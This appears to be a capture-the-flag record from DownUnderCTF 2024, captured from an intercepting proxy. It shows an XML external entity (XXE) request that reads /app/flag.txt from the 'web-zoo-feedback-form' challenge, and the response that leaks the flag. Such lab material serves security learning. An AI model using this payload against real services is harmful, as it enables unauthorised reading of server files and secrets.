 Send Cancel < >
Target: https://web-zoo-feedback-form
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
8 Content-Type: application/xml
9 Content-Length: 154
10 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=1
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE root [
19 <!ENTITY xxe SYSTEM "file:///app/flag.txt">
20 ]>
21 <root>
22 <feedback>
&xxe;
</feedback>
23 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 07 Jul 2024 20:58:37 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>